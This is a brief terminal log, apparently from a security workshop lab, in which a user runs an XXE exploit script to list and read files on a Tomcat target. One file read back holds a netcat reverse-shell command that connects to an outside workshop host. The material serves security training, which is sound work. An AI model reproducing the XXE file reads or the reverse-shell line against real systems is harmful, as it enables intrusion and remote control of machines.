 jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /tmp
hsperfdata_root
jar_cache9086160249414977981.tmp
tomcat.2654476698849166794.8024
tomcat.7804842478454113602.8024
tomcat-docbase.1662910458640197876.8024
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py /tmp/jar_ca
che9086160249414977981.tmp
/bin/busybox nc shell-workshop.gosec.co 9999 -e /bin/shProcess:
jovyan@jupyterlab-workshop:~/labs/exercise_8024$